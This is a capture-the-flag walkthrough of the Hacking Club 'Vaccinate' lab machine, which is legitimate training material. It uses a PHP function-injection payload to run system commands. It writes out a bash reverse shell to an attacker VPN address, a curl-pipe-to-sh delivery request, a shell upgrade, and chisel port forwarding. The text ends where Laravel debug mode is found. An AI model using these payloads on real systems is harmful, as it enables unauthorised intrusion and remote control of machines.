About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the Vaccinate machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 – SSH
- Port 80 – HTTP
- Port 111 – RPCBIND





ffuf Scan:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and attempts to load all directory names from that wordlist, then checks the HTTP status code. (If you are using Kali or ParrotOS, you can find these wordlists in /usr/share/wordlists/dirbuster or you can use those from SecLists.)

We have an interesting file → notes.txt. Reading this file, we can find the first flag.

From the hint provided, we know that the back-end is using the call_user_func function.
So we will fill out the form and then intercept the request using Burp.




Function Injection
A Function Injection attack consists of inserting or “injecting” a function name supplied by the client into the application. A successful function injection exploit can execute any built-in or user-defined function. Function injection attacks are a type of injection attack in which arbitrary function names, sometimes with parameters, are injected into the application and executed. If parameters are passed to the injected function, this can lead to Remote Code Execution.



Using the var_dump function (this function displays structured information about one or more expressions, including their type and value. Arrays and objects are explored recursively with values indented for readability), we can see that it is an array with 4 positions.
Knowing that name is in the first position, we can call the system function. Since this function receives a parameter, and name is in the first position, we can inject our commands there.
However, we have a problem: the system function does not accept an array as a parameter, but rather a string.


Knowing this, our final payload will look like this:
data=ls&usuario[submit]=system
By removing the [ ] from data, we change it from an array to a string, which is what the system function expects.

Now that we have RCE, we will obtain a reverse shell.

Reverse shell payload in bash:
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/<IP-VPN>/443 0>&1'
Python server:


Netcat listener to receive the connection:

Now we will send the payload through Burp:
data=curl+<IP-VPN>/shell.sh|sh&usuario[submit]=system

Immediately after sending it, we receive the connection.


Shell TTY
Upgrading a simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo; fg
Enter
export TERM=xterm

Navigating to the root of the system → /, we can find our second flag.


Privesc
Running the command netstat -nlapt. We see that port 8000 is running internally.

Using the command ps aux | grep root. We can see that the service running on that port is executed by the root user.

Using → curl 127.0.0.1:8000. We identify that it is a Laravel application.

Now we will perform port forwarding, which basically means forwarding the connection from port 8000 to our local machine so we can access the page in our browser. For this, we will use the tool chisel.
https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_linux_amd64.gz
After downloading chisel on our machine, we will upload it to the server.


After transferring chisel to the server, execute:
./chisel server -p 9000 --reverse

./chisel client <IP-VPN>:9000 R:8000:127.0.0.1:8000

Now we can open the website in our browser → http://127.0.0.1:8000
When accessing it, we see that Laravel is running with debug on mode enabled.
